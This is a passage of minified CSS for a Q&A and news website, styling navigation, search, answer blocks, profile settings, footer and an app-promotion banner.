rgba(0,0,0,.15);cursor:pointer;max-width:36px}.engines-div .select-wrapper{width:calc(100% - 40px)!important;display:inline-block;vertical-align:top}.cke_textarea_inline{border:1px solid rgba(0,0,0,.13)}.r-tool__title{margin:16px 0 8px 0}.highlight{background-color:#cfd8dc}.tool-item-s{padding:0 10px 0 10px}.tools{padding:0 1.5rem!important}.news-img-preview{background-size:cover;background-position:center}.news-meta{font-size:13px}.bookmark-title,.news-title{display:block;display:-webkit-box;height:4.272rem;margin:0 auto;font-size:1.424rem;line-height:1.5;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.search-title{display:block;display:-webkit-box;height:2.136rem;margin:0 auto;font-size:1.424rem;line-height:1.5;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.news-preview{display:block;display:-webkit-box;height:74.25px;margin:0 auto;margin-top:20px;font-size:15px;line-height:1.65;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.max-w-card{max-width:816px;margin:1rem auto}.max-width-col{max-width:816px;padding-left:27px;padding-right:27px}.max-width-col-article{margin:0 auto}@media screen and (max-width:600px){.max-width-col{padding-left:10px;padding-right:10px}}.bookmark-del-i,.bookmark-del-i:hover,.garage-item{background:0 0!important;padding:0!important}.garage-find{text-transform:uppercase;color:#72828a!important;font-weight:500;position:absolute;right:23px;bottom:20px}.garage-find:hover{cursor:pointer}.garage-item{height:155px}.pin-top{position:relative}.pin-bottom{position:relative}.pinned{position:fixed!important}.footer-container{padding-top:20px}.cta-text{font-size:15px;font-weight:700;line-height:17px;color:#fff;float:left;width:180px}.searchTerm--app-promo{max-width:220px!important}.mobile-app-promo{background-image:url(https://yastatic.net/autoru-frontend-desktop/_/LgFMLyVhDBwJFzQpSB808s_x3FM.jpg);background-size:cover;padding:40px 0}.mobile-app-promo>.container{margin-bottom:0!important}.app-promo-btn{position:absolute;height:36px;border:1px solid #000;background:#000;text-align:center;color:rgba(255,255,255,.7);border-radius:0 4px 4px 0;cursor:pointer;font-size:15px}.mobile-store_type_google{width:133px;margin-left:20px!important;height:36px;background:url(https://yastatic.net/autoru-frontend-desktop/_/mobGVPQm7PYecGjq03BtV4BUk3I.svg) no-repeat;background-image:url(https://yastatic.net/autoru-frontend-desktop/_/mobGVPQm7PYecGjq03BtV4BUk3I.svg),none;background-size:125px 36px;float:right}.pagination li.active{background-color:#e1e1e1}.pagination li.active a{color:#000}.search--reset{padding:0!important;margin-top:15px}.dfp180x150{width:180px;height:150px;margin-left:-5px}.kasko a{border-bottom:2px dashed silver}.kasko a:hover{background:silver}.kasko__faq-i{color:#0bbc41;width:24px}.kasko__hero-image{background-image:url(/static/img/kasko-index-bg.png);background-size:cover;text-align:center;padding:5rem 0;color:#fff;line-height:1.9}.kasko__hero-image--content{max-width:700px;margin:0 auto}.kasko__container{width:70%;margin:0 auto}.kasko__footer{background:#e7e7e7;padding:28px 40px 22px;margin:25px 25px}.kasko__footer ol li{padding:7px 0}body{background-color:#f5f5f5;box-sizing:border-box}.main-content{width:100%;max-width:1950px;min-width:320px;min-height:740px;background-color:#fff}@media screen and (max-width:680px){.main-content{width:100%;margin-left:0;padding:0;border-left:none}.leftbar{display:none}.nav-wrapper>.sidenav-trigger{display:none}}header{position:relative;box-shadow:0 5px 25px rgba(0,0,0,.15)}header .main-nav{height:56px;line-height:56px;box-shadow:none}.nav-wrapper{background-color:#fff}.nav-wrapper .brand-logo{text-align:left;width:200px;color:#757575;font-size:24px;font-weight:500;position:relative;float:left}.nav-wrapper .search-block{float:left;width:50%}.nav-wrapper .search{position:relative;width:100%;display:-ms-flex;display:flex;justify-content:space-between;-ms-align-items:center;align-items:center}::-webkit-input-placeholder{color:#b6b6b6}::-moz-placeholder{color:#b6b6b6}:-moz-placeholder{color:#b6b6b6}:-ms-input-placeholder{color:#b6b6b6}.nav-wrapper .search input.searchTerm,.nav-wrapper .search input.searchTerm:valid{float:left;width:100%;padding:5px 5px 5px 5px;outline:0;background:#fff!important;height:40px;margin:0;border:1px solid #dadce0;box-sizing:border-box;border-radius:36px;padding-left:20px;padding-right:20px;color:#212121;font-size:13px;text-transform:uppercase}.nav-wrapper .search input.searchTerm:-webkit-autofill,.nav-wrapper .search input.searchTerm:focus{color:#000;border:1px solid #757575;outline:0;box-shadow:0 0 0 1000px #fff inset;-webkit-box-shadow:0 0 0 1000px #fff inset;-moz-box-shadow:0 0 0 1000px #fff inset}.nav-wrapper .search button.searchButton{position:absolute;width:40px;height:40px;right:0;background-color:#2497f3;border:1px solid #2497f3;border-radius:0 36px 36px 0}.nav-wrapper .searchButton:hover{opacity:.8}.nav-wrapper .searchButton:active{opacity:1}.nav-wrapper .search button.searchButton i{height:38px;line-height:38px;color:#fff}.lang-switch{position:relative;float:left;width:9%;height:100%;color:#212121;font-size:13px;font-weight:500}.lang-footer{width:100%!important}.lang-switch .lang-switcher{display:inline-block;position:relative;height:33px;border:0 solid #e0e0e0;border-radius:4px;padding-left:5px;width:auto;color:rgba(0,0,0,.87);margin-right:10px}.article-language{display:inline-block;position:relative;height:33px;width:150px;font-size:14px;border:1px solid #e0e0e0;border-radius:4px}.lang-switch .lang-switcher option{color:#212121}.lang-switch .lang-switcher option:disabled{color:#9e9e9e}.nav-wrapper .menu-list--desktop{display:flex}.nav-wrapper .menu-list--desktop a{color:#212121;font-size:14px;font-weight:500;letter-spacing:1px}.nav-wrapper .menu-list--desktop li:last-of-type a{margin-right:11px}.nav-wrapper .menu-list--desktop .notifications-toggle{position:relative}.notifications-toggle .bell-i{color:#757575;font-size:1.5rem;height:56px;line-height:56px}.notifications-toggle__count{display:inline-block;position:absolute;top:14px;right:8px;width:18px;height:18px;border-radius:50%;background-color:#eb251a;color:#fff;font-size:10px;line-height:18px;font-weight:400;text-align:center}.nav-wrapper .notifications-toggle__count{left:50%}.messages-toggle{position:relative}.messages-toggle__count{display:inline-block;position:absolute;top:5px;left:24px;width:18px;height:18px;border-radius:50%;background-color:#eb251a;border:1px solid #fff;color:#fff;font-size:10px;line-height:18px;font-weight:400;text-align:center}.nav-wrapper .button-collapse,.nav-wrapper .sidenav-trigger{color:#757575;float:left;position:relative;z-index:1;height:56px;margin:0 18px}.nav-wrapper .button-collapse i,.nav-wrapper .sidenav-trigger i{font-size:24px}.scroll-nav-menu{overflow:auto;white-space:nowrap;background-color:#fff;display:flex;font-family:Roboto;font-style:normal;font-weight:500;font-size:14px;line-height:24px}.scroll-nav-menu .scroll-nav-tabs{width:100%;overflow:auto}.scroll-nav-menu .scroll-nav-tabs .indicator{background:#2196f3;right:10000px}.scroll-nav-menu .scroll-nav-tabs .tabs{overflow:hidden}.scroll-nav-menu .scroll-nav-tabs .tabs .tab{display:contents}.scroll-nav-menu .scroll-nav-switch{color:#757575;padding:15px 24px 5px 20px;text-transform:uppercase;line-height:18px}.tabs-hide{opacity:0}.tabs-hide.active,input:-webkit-autofill+label.tabs-hide{opacity:1}@media screen and (max-width:1060px){.scroll-nav-menu .scroll-nav-tabs .tabs{overflow:auto;white-space:nowrap}.scroll-nav-menu .scroll-nav-tabs .tabs::-webkit-scrollbar{height:0}.scroll-nav-switch{display:none}.scroll-nav-switch-mobile{display:inline;float:right}}.scroll-nav-menu ul li:first-of-type a.scroll-nav-item{text-align:start;width:120px}.scroll-nav-menu ul li:first-of-type a.scroll-nav-item::before{content:'';width:18px;display:inline-block}@media screen and (max-width:680px){.scroll-nav-menu ul li:first-of-type a.scroll-nav-item{padding:0 15px 0 15px;min-width:105px}.scroll-nav-menu ul li:first-of-type a.scroll-nav-item::before{width:0}}@media screen and (min-width:1061px){.scroll-nav-switch{display:inline}.scroll-nav-switch-mobile{display:none}}.scroll-nav-menu a.scroll-nav-item{color:#757575;display:inline-block;width:160px;min-width:120px;text-transform:uppercase;border-bottom:4px solid transparent;letter-spacing:0;text-align:center}.scroll-nav-menu a.scroll-nav-item:hover{cursor:pointer;background:#e8e8e8;color:#2196f3}.scroll-nav-menu a.scroll-nav-item.active{color:#2196f3;border-bottom:2px solid #2196f3;background-color:transparent}.scroll-block-on-main{width:100%;margin:20px 0}.scroll-block-on-main .scroll-block-title{width:100%;display:flex;justify-content:space-between}.scroll-block-on-main .scroll-block-title h3{color:#757575;font-weight:400;font-size:24px;margin-top:0}.scroll-block-on-main .scroll-block-title a{color:#2497f3}.scroll-block-on-main .scroll-block-content{overflow:auto;white-space:nowrap;display:flex;margin-right:-1em}.scroll-block-on-main .scroll-block-content::-webkit-scrollbar{height:0}.scroll-block-on-main .scroll-block-content .card{display:inline-block;width:251px;margin:0 .7em;box-shadow:none}.scroll-block-on-main .scroll-block-content .card .card-image{width:251px;height:141px;padding:0;margin:0}.scroll-block-on-main .scroll-block-content .card .card-image-market{width:120px;height:107px}.scroll-block-on-main .scroll-block-content .card .card-content{font-family:Roboto;font-style:normal;font-size:16px;line-height:1.5em;height:4em;overflow:hidden;white-space:normal;padding:0 5px}.scroll-block-on-main .scroll-block-content .card:first-of-type{margin:0 .7em 0 0}.scroll-block-on-main .scroll-block-content .card-market{width:120px;text-align:center}.scroll-block-on-main .scroll-block-content .card-market .card-content{height:2.5em}.logo-block-on-main{width:100%}.logo-block-on-main .scroll-block-title{color:#757575;font-family:Roboto;font-style:normal;font-weight:400;font-size:24px;line-height:28px}.logo-block-on-main .logo-block-content .logo-block-item{height:160px;position:relative}.logo-block-on-main .logo-block-content .logo-block-item img{display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.logo-block-on-main .logo-block-content .logo-block-item p{display:block;margin:0;position:absolute;bottom:0;left:50%;transform:translate(-50%,0)}.video-block-on-main{overflow:hidden;position:relative;width:100%;margin:20px auto;max-width:1258px}@media screen and (max-width:680px){.video-block-on-main{width:100vw;margin:20px -1em}}.video-block-on-main::after{padding-top:56.25%;display:block;content:''}.video-block-on-main iframe{position:absolute;top:0;left:0;width:100%;height:100%}.switch .switch-input[type=checkbox]+.lever{background-color:#efefef!important}.switch .switch-input[type=checkbox]+.lever:after{background-color:#2497f3!important}.switch .switch-input[type=checkbox]:checked+.lever~span.switch-on{color:#2497f3!important}.switch .switch-input[type=checkbox]:checked+.lever::after{left:19px}.switch .switch-input[type=checkbox]:not(:checked)+.lever~span.switch-off{color:#2497f3!important}.switch .character-counter{display:none}.switch .switch-label{display:flex}.switch .switch-off{order:-1}.side-nav-menu ul{border-top:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5}.side-nav-menu ul li a{color:#212121;font-size:13px;font-weight:500;letter-spacing:.01em}.side-nav .top-mob-wrap{display:-ms-flex;display:flex!important;justify-content:space-between;-ms-align-items:center;align-items:center;padding:5px 18px;box-shadow:0 1px 4px rgba(117,117,117,.75)}.side-nav .brand-logo{display:block;color:#757575;font-size:20px;font-weight:500;letter-spacing:.01em;padding:0;width:auto}.side-nav .enter-btn{display:inline-block;color:#2196f3;font-size:13px;font-weight:500;text-transform:uppercase;letter-spacing:.01em;padding:0;width:auto}.side-nav-btns{border-bottom:1px solid #e5e5e5;display:block;padding:18px}.side-nav li>a{padding:0 18px;font-size:13px;font-weight:500;letter-spacing:.01em}.side-nav li>a:hover{background-color:#e8e8e8}.side-nav .side-nav-btns>a{display:block;width:100%;height:32px;border:none;border-radius:3px;font-size:14px;line-height:32px;font-weight:500;text-transform:uppercase;letter-spacing:.01em;text-align:center;box-shadow:0 0 7px rgba(117,117,117,.3)}.side-nav .side-nav-btns>a:hover{opacity:.8}.side-nav .side-nav-btns>a:active{opacity:1;box-shadow:1px 1px 4px #9e9e9e}.side-nav-btns a.add-btn{color:#fff;background-color:#2196f3;margin-bottom:15px}.side-nav .side-nav-btns>a.add-btn:hover{background-color:#2196f3}.side-nav-btns a.ask-btn{color:#212121;background-color:#fff}.side-nav .section-link a{padding:0}@media screen and (min-width:1600px){.nav-wrapper .search-block{width:50%}}@media screen and (min-width:1366px){.nav-wrapper .search-block{width:50%}}@media screen and (max-width:1100px){.nav-wrapper .brand-logo{width:165px}.nav-wrapper .search-block{width:50%}}@media only screen and (max-width:992px){nav .brand-logo{left:0;transform:none}.nav-wrapper .search-block{width:40%}}@media only screen and (max-width:680px){.main-nav{height:56px;line-height:56px}.main-nav .nav-wrapper .lang-switch select{appearance:none;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;height:55px;margin-right:11px;padding-top:0;color:#757575}}@media only screen and (min-width:680px){.lang-footer{display:none}}@media only screen and (max-width:680px){.nav-wrapper{height:56px;width:100%;display:flex;align-items:center}.nav-wrapper .brand-logo{display:none}.nav-wrapper .hide-on-mobile{display:none}.nav-wrapper .brand-logo-mobile{display:inline-flex;color:#212121;font-weight:500;font-size:20px;line-height:24px;margin-left:15px}.nav-wrapper .search-block-icon{margin-right:14px;height:18px;display:inline-flex;color:#757575;margin-left:auto;font-size:25px;border:none;background-color:#fff}.nav-wrapper .search-block-icon .material-icons{font-size:24px;height:20px;line-height:20px;align-self:center;margin-top:7px}.nav-wrapper .search-block{margin-left:auto;background-color:#fff}.nav-wrapper .search-block .mobile-closeSearchBlock,.nav-wrapper .search-block .searchTerm{display:none}.nav-wrapper .search-block.open{position:absolute;display:inline-flex;padding:auto;width:100%;margin:0;padding:0;z-index:10}.nav-wrapper .search-block.open .search-block-icon{display:none}.nav-wrapper .search-block.open .searchTerm{display:inline-block}.nav-wrapper .search-block.open .mobile-closeSearchBlock{display:inline-block;position:absolute;right:5px}.nav-wrapper .search input.searchTerm{border-radius:0;border:none;margin-left:10px;width:90%}.nav-wrapper .search input.searchTerm:focus,.nav-wrapper .search input.searchTerm:valid{border-radius:0;border:none;margin-left:10px;width:90%}.nav-wrapper .mobile-closeSearchBlock{color:#757575;display:flex;align-items:center;background-color:#fff;border:none;height:40px}.nav-wrapper .mobile-closeSearchBlock i{font-size:20px;height:20px;line-height:7px;margin-top:11px}}.nav-wrapper .mini-avatar{display:flex;height:100%;padding:0 10px;align-items:center;cursor:pointer}.nav-wrapper .mini-avatar:hover{background:rgba(0,0,0,.1)}.nav-wrapper .mini-avatar img{border-radius:50%;width:32px;height:32px}.nav-wrapper .mini-avatar .avatar_initials{vertical-align:middle;text-align:center;display:inline-block;background:#06a5fe;border:1px solid #06a5fe;box-sizing:border-box;color:#fff;border-radius:50%;width:32px;height:32px;font-size:14px;line-height:32px}.side-nav-mobile{color:#212121;z-index:998}.side-nav-mobile .side-nav-mobile-profile-block{text-align:center;padding:20px;font-family:Roboto;font-style:normal;font-weight:400;font-size:14px;line-height:30px!important;cursor:pointer}.side-nav-mobile .side-nav-mobile-profile-block .avatar img{border-radius:50%;width:64px;height:64px}.side-nav-mobile .side-nav-mobile-profile-block .avatar .avatar_initials{margin-bottom:10px;display:inline-block;background:#06a5fe;border:1px solid #06a5fe;box-sizing:border-box;color:#fff;border-radius:50%;width:64px;height:64px;font-size:24px;line-height:65px}.side-nav-mobile .side-nav-mobile-profile-block .avatar .avatar_default{display:inline-block;border:1px solid #9e9e9e;box-sizing:border-box;color:#757575;border-radius:50%;width:96px;height:96px;font-size:46px;line-height:90px}.side-nav-mobile .side-nav-mobile-profile-block .username{font-size:20px}.side-nav-mobile .side-nav-mobile-profile-block .user_email{color:#757575;font-size:16px}.side-nav-mobile .side-nav-mobile-profile-block .enter-btn{display:inline-block;margin-top:15px;border:1px solid #bdbdbd;box-sizing:border-box;border-radius:4px;min-width:76px;height:36px;line-height:34px;color:#2497f3}.side-nav-mobile .side-nav-mobile-profile-block .exit-btn{display:inline-block;margin-top:15px;border:1px solid #bdbdbd;box-sizing:border-box;border-radius:4px;min-width:76px;height:36px;line-height:34px;color:#757575}.side-nav-mobile .side-nav-menu-item{font-weight:500;font-size:14px;line-height:20px}.side-nav-mobile .side-nav-menu-item a{color:#212121;white-space:nowrap}.side-nav-mobile .side-nav-menu-item span{vertical-align:middle}.side-nav-mobile .side-nav-menu-item .side-nav-menu-item__text{margin-left:1.5em}.side-nav-mobile .side-nav-menu-item .material-icons{color:#757575}.side-nav-mobile .side-nav-menu-item.disabled a{color:#9e9e9e;cursor:default;pointer-events:none}.side-nav-mobile .side-nav-menu-item.disabled a:hover{cursor:default;background:0 0}.side-nav-mobile .side-nav-menu-item.disabled a .material-icons{color:#9e9e9e}.waves-effect.waves-brown .waves-ripple{background-color:rgba(36,151,243,.15)}.mini-avatar-popup{position:absolute;width:354px;height:246px;padding:20px 25px;top:80px;right:10px;z-index:9999;background-color:#fff;border:1px solid #ccc;box-sizing:border-box;box-shadow:1px 1px 10px rgba(0,0,0,.25);border-radius:8px;max-height:100vh;overflow-y:hidden;text-align:center;padding:20px;font-family:Roboto;font-style:normal;font-weight:400;font-size:14px;line-height:20px}.mini-avatar-popup a,.mini-avatar-popup div{padding:4px}.mini-avatar-popup .avatar img{border-radius:50%;width:80px;height:80px}.mini-avatar-popup .avatar .avatar_initials{display:inline-block;position:relative;background:#06a5fe;border:1px solid #06a5fe;box-sizing:border-box;color:#fff;border-radius:50%;width:80px;height:80px;font-size:40px;line-height:82px}.mini-avatar-popup .avatar .avatar_initials .avatar_initials_add_photo{cursor:pointer;position:absolute;display:block;background:#fff;box-shadow:0 4px 4px rgba(0,0,0,.25);border-radius:50%;width:32px;height:32px;bottom:-7px;right:-7px;color:#757575}.mini-avatar-popup .avatar .avatar_initials .avatar_initials_add_photo i{line-height:27px;font-size:1.3rem}.mini-avatar-popup .username{font-size:16px;color:#212121;font-weight:500;font-size:16px}.mini-avatar-popup .user_email{color:#757575}.mini-avatar-popup .enter-btn{display:inline-block;border:1px solid #bdbdbd;box-sizing:border-box;border-radius:30px;min-width:138px;height:36px;line-height:28px;color:#757575;cursor:pointer}footer .footer-mobile-menu{display:none}.footer-center-col .row{padding:0 .75rem}.toast-mobile-footer{background-color:rgba(9,135,238,.8);margin-top:-110px}.toast-leftbar{position:fixed;background-color:rgba(9,135,238,.8);top:20%;left:7%;max-width:86%}@media only screen and (max-width:680px){footer .footer-container{padding-bottom:56px}footer .footer-container .footer-center-col,footer .footer-container .footer-left-col{border-bottom:1px solid rgba(0,0,0,.3)}footer .footer-container .footer-center-col .row{margin-top:20px;padding:0 .75rem}footer .footer-mobile-menu{width:100%;display:block;position:fixed;background-color:#fff;height:56px;bottom:0;left:0;right:0;z-index:999;box-shadow:-3px 0 12px rgba(0,0,0,.3)}footer .footer-mobile-menu ul{display:flex;flex-direction:row;justify-content:space-around;margin:0;height:56px}footer .footer-mobile-menu ul a{display:block;position:relative;height:100%;padding-top:5px}footer .footer-mobile-menu ul .messages-toggle__count{line-height:12px;top:4px;left:53%;width:12px;height:12px;font-size:8px}footer .footer-mobile-menu ul .menu__item,footer .footer-mobile-menu ul .menu__item--current{color:#757575;width:20%;border-left:0;border-radius:0;font-size:12px;line-height:24px;text-align:center;max-width:136px;padding:0!important;margin-bottom:0}footer .footer-mobile-menu ul .menu__item--current:hover,footer .footer-mobile-menu ul .menu__item:hover{background-color:transparent}footer .footer-mobile-menu ul .notifications-toggle{position:relative}footer .footer-mobile-menu ul .notifications-toggle a i.bell-i{color:#757575;font-size:1.5rem;height:24px;line-height:24px}footer .footer-mobile-menu ul .notifications-toggle .notifications-toggle__count{top:2px;left:50%}footer .footer-mobile-menu ul .active.menu__item--current,footer .footer-mobile-menu ul .menu__item.active,footer .footer-mobile-menu ul input:-webkit-autofill+label.menu__item,footer .footer-mobile-menu ul input:-webkit-autofill+label.menu__item--current{background-color:transparent}footer .footer-mobile-menu ul .active.menu__item--current a:active,footer .footer-mobile-menu ul .menu__item a:active,footer .footer-mobile-menu ul .menu__item--current a:active,footer .footer-mobile-menu ul .menu__item.active a:active,footer .footer-mobile-menu ul input:-webkit-autofill+label.menu__item a:active,footer .footer-mobile-menu ul input:-webkit-autofill+label.menu__item--current a:active{color:#2196f3}footer .footer-mobile-menu ul .menu__item--disabled{color:#9e9e9e!important}footer .footer-mobile-menu ul .menu__item--disabled a{cursor:default;pointer-events:none}footer .footer-mobile-menu ul .menu__item--disabled:hover{cursor:default;background:0 0}footer .footer-mobile-menu ul .menu__item--text{display:block;line-height:.5rem;font-size:12px}}.leftbar{width:60px;position:relative;left:0;background-color:#fff;border-right:1px solid silver;overflow-x:hidden;transition:width .1s}@media (min-width:680px){.leftbar{position:fixed;left:0;z-index:13;height:100%}}.leftbar:hover{width:230px;box-shadow:1px 0 5px rgba(0,0,0,.25)}.leftbar.active,input:-webkit-autofill+label.leftbar{width:230px}ul.leftbar-menu{max-width:200px;margin:16px 0;padding-left:0}.leftbar-menu li a{color:#000;font-size:13px;font-weight:400}.leftbar-menu li a:hover{color:#2196f3}.section-link{width:100%;margin:0 auto;text-align:center}.answers{width:100%}.answers-breadcrumbs{box-shadow:none;padding-left:22px;background-color:transparent;display:inline-block;height:auto;line-height:1.6;padding-top:15px;padding-bottom:15px}.answers-breadcrumbs .nav-wrapper{background-color:transparent}.answers-breadcrumbs .breadcrumb,.answers-breadcrumbs .breadcrumb:last-child{color:#212121;font-size:15px;transition:color .2s}.answers-breadcrumbs .breadcrumb:hover{color:#2196f3}.answers-breadcrumbs .breadcrumb::before{position:relative;top:-6px;color:#212121;font-size:23px}.question-block{display:-ms-flex;display:flex;padding-left:36px;padding-top:15px;padding-bottom:15px}.question-block-userpic{min-width:55px;width:55px;height:55px;border-radius:50%;margin-right:15px;overflow:hidden}.question-block-userpic.no-image{background-color:#18ff00;text-align:center}.question-block-userpic.no-image span{display:inline-block;font-size:24px;line-height:55px;font-weight:700;text-transform:uppercase;color:#fff}.question-block-content{max-width:760px;padding-right:12px}.question-block-content h2{color:#212121;font-size:24px;line-height:1.33;margin-top:0;margin-bottom:12px}.question-block-details{display:-ms-flex;display:flex}.question-block-details>*{margin-top:0;margin-bottom:0}.question-block-details>:not(:last-child){margin-right:32px}.question-block-details .username{display:block;color:#2196f3;font-size:15px;transition:opacity .2s}.question-block-details .username:hover{opacity:.7}.question-block-details .karma{color:#212121;font-size:15px}.question-block-details .datetime{color:#757575;font-size:15px;text-transform:uppercase}.question-block-details .date{margin-right:10px}.question-block .question-rate-wrapper{margin-right:0}.question-rate-wrapper{position:relative;top:21px;left:0;width:61px;height:94px;text-align:center;margin-right:15px}.question-rate-wrapper button{position:absolute;border:none;font-size:0;line-height:0;background-color:transparent;cursor:pointer;padding:0;left:50%;transform:translateX(-50%)}.question-rate-wrapper button i{color:#757575;transition:color .2s;font-size:24px}.question-rate-wrapper button.question-rate-vote-plus{top:-18px}.question-rate-wrapper button.question-rate-vote-plus i{transform:rotate(-135deg)}.question-rate-wrapper button.question-rate-vote-minus{top:45px}.question-rate-wrapper button.question-rate-vote-minus i{transform:rotate(45deg)}.question-rate-wrapper button:focus i,.question-rate-wrapper button:hover i{color:#212121}.question-rate{display:inline-block;width:54px;height:54px;text-align:center;color:#757575;font-size:18px;line-height:50px;background-color:transparent}.question-block-user{display:flex}.post-editor-textarea-wrap textarea{max-width:100%;min-height:80px;padding:20px;box-shadow:0 0 0 5px silver}.answer-block{position:relative;display:-ms-flex;display:flex;padding-left:36px;border-bottom:1px solid #e0e0e0;padding-top:15px;padding-bottom:15px}.subanswer{padding-left:115px}.subanswer .question-block-userpic.no-image{background-color:#e400ff;text-align:center}.answer-rate-wrapper{position:relative;top:21px;left:0;width:61px;height:94px;text-align:center;margin-right:15px}.answer-rate-wrapper button{position:absolute;border:none;font-size:0;line-height:0;background-color:transparent;cursor:pointer;padding:0;left:50%;transform:translateX(-50%)}.answer-rate-wrapper button i{color:#757575;transition:color .2s;font-size:24px}.answer-rate-wrapper button.answer-rate-vote-plus{top:-18px}.answer-rate-wrapper button.answer-rate-vote-plus i{transform:rotate(-135deg)}.answer-rate-wrapper button.answer-rate-vote-minus{top:45px}.answer-rate-wrapper button.answer-rate-vote-minus i{transform:rotate(45deg)}.answer-rate-wrapper button:focus i,.answer-rate-wrapper button:hover i{color:#212121}.answer-rate{display:inline-block;width:54px;height:54px;text-align:center;color:#757575;font-size:18px;line-height:50px;background-color:transparent}.answer-content{max-width:760px;padding-right:12px}.answer-userinfo{display:-ms-flex;display:flex}.answer-userinfo-left{display:-ms-flex;display:flex;flex-direction:column;justify-content:space-between;padding-top:4px;padding-bottom:4px;margin-right:30px}.answer-userinfo-left .username{display:block;color:#2196f3;font-size:15px;transition:opacity .2s}.answer-userinfo-left .username:hover{opacity:.7}.answer-userinfo-left .karma{margin:0;color:#212121;font-size:15px}.answer-userinfo .datetime{color:#757575;font-size:15px;text-transform:uppercase;margin-top:4px}.answer-userinfo .date{margin-right:10px}.answer-content p{color:#212121;font-size:15px;line-height:1.6}.answer-comments a{color:#757575;font-size:13px;text-transform:uppercase;transition:color .2s}.answer-comments a:hover{color:#212121}@media screen and (max-width:768px){.answers-breadcrumbs{padding-left:15px}.question-block{padding-left:15px}.question-block-user{flex-direction:column}.question-block-user .question-rate-wrapper{order:2;margin-top:15px}.answer-block{padding-left:15px}.subanswer{padding-left:50px}}@media screen and (max-width:600px){.question-block-content h2{font-size:18px}}@media screen and (max-width:480px){.question-block-details{flex-direction:column}.answer-userinfo{flex-direction:column}.subanswer{padding-left:15px}}.answer-comments a{color:#2196f3}.answer-blocks-wrap{position:relative;margin-top:50px;border-top:1px solid #e0e0e0}.answer-filter-block{position:absolute;right:20px;top:-47px;margin:0;padding:0}.answer-filter-block li{display:inline-block}.answer-filter-link{display:block;padding:10px;color:#b1b1b1;font-size:16px;border:1px solid transparent;border-top-width:2px}.answer-filter-link.active,input:-webkit-autofill+label.answer-filter-link{color:#000;border-color:#e0e0e0;border-top-color:#2196f3;border-bottom-color:#fff;background-color:#fff}@media screen and (max-width:992px){.question-block{padding-bottom:65px}}@media screen and (max-width:680px){.answer-filter-block{right:16px}}.profile{width:100%}.profile-tabs .tabs{width:calc(100% - 55px);background-color:transparent;margin-left:55px}.profile-tabs .tabs .tab{flex-grow:0;width:auto;min-width:0}.profile-tabs .tabs .tab a{color:#757575;font-size:13px;font-weight:500;text-transform:uppercase;padding-left:25px;padding-right:25px}.profile-tabs .tabs .tab a:hover{color:#2196f3}.profile-tabs .tabs .tab a.active{color:#2196f3}.profile-tabs .tabs .indicator{background-color:#2196f3}.profile-tabs .tabs-content{padding-top:40px}@media screen and (max-width:680px){.profile-tabs .tabs{width:100%;margin-left:0;height:40px}.profile-tabs .col.s12{padding:0}.profile-tabs .tabs .tab a{font-size:10px;padding-left:3px;padding-right:3px}}.settings-form{max-width:720px;margin:0 auto;margin-bottom:40px}.settings-top{display:-ms-flex;display:flex;flex-direction:column;-ms-align-items:center;align-items:center}.settings-top-img{position:relative;width:98px;height:98px;border-radius:50%;margin-bottom:15px;cursor:pointer;overflow:hidden}.settings-top-img img{min-width:100%;min-height:100%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.settings-userpic{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;z-index:2}.settings-top-desc{margin-bottom:18px}.settings-top-desc p{text-align:center;margin:0;color:#757575;font-size:13px;font-weight:400}.settings-top-btns button{min-width:112px;height:32px;border:none;border-radius:3px;font-size:13px;font-weight:500;text-transform:uppercase}.settings-top-btns button:hover{opacity:.8}.settings-top-btns button:active{opacity:1}.settings-top-btns .profile-btn-delete{background-color:transparent;color:#9e9e9e;margin-right:4px}.settings-top-btns .profile-btn-upload{background-color:#2196f3;color:#fff;margin-left:4px}.settings-bottom{padding-top:40px}.settings-bottom .input-wrap{width:100%}.settings-bottom .input-wrap label{display:inline-block;color:#212121;font-size:13px;font-weight:400;margin-bottom:6px}.settings-bottom .input-wrap input{color:#212121;font-size:15px;font-weight:400;border:1px solid #e0e0e0;border-radius:4px;height:34px;width:100%;padding-left:15px;padding-right:15px;box-sizing:border-box;margin-bottom:25px}.settings-bottom .input-wrap textarea{color:#212121;font-size:15px;font-weight:400;border:1px solid #e0e0e0;border-radius:4px;min-height:112px;width:100%;padding:15px;padding-top:10px;margin-bottom:20px}.settings-bottom .input-wrap input:hover,.settings-bottom .input-wrap input:not(.browser-default):focus:not([readonly]),.settings-bottom .input-wrap textarea:focus,.settings-bottom .input-wrap textarea:hover{box-shadow:none;border:1px solid #e0e0e0;border-radius:4px;background-color:#f5f5f5}.settings-bottom .input-wrap-contacts-select:focus,.settings-bottom .input-wrap-contacts-select:hover{background-color:#f5f5f5}.settings-bottom .input-wrap-contacts{display:-ms-flex;display:flex;justify-content:space-between}.settings-bottom .input-wrap-contacts .input-wrap-contacts-select{display:inline-block;width:21%;height:34px;border:1px solid #e0e0e0;border-radius:4px;padding-left:15px}.settings-bottom .input-wrap-contacts .input-wrap-contacts-field{width:77%}.settings-bottom .input-wrap-contacts input{margin-bottom:10px}.settings-bottom .input-wrap .add-contacts{display:block;color:#2196f3;font-size:13px;font-weight:500;text-transform:uppercase;background-color:transparent;border:none;margin-left:auto;margin-right:auto}.settings-bottom .input-wrap .add-contacts:hover{opacity:.8}.settings-bottom .input-wrap .add-contacts:active{opacity:1}.settings-form .profile-submit-btn{height:32px;border:none;border-radius:3px;color:#fff;font-size:13px;font-weight:500;text-transform:uppercase;background-color:#2196f3;padding-left:17px;padding-right:17px;margin-top:45px;display:block;margin-left:auto;margin-right:auto}.settings-form .profile-submit-btn:hover{opacity:.8}.settings-form .profile-submit-btn:active{opacity:1}@media screen and (max-width:768px){.settings-bottom .input-wrap-contacts .input-wrap-contacts-select{padding-left:10px}}@media screen and (max-width:600px){.settings-bottom .input-wrap-contacts .input-wrap-contacts-select{width:40%}.settings-bottom .input-wrap-contacts .input-wrap-contacts-field{width:58%}}.contests{display:-ms-flex;display:flex;justify-content:space-between;padding-bottom:50px}.contests .contest-left{border:1px solid #e0e0e0;padding:1.5em 4em;width:49%;display:flex;align-items:center}.contests .contest-left 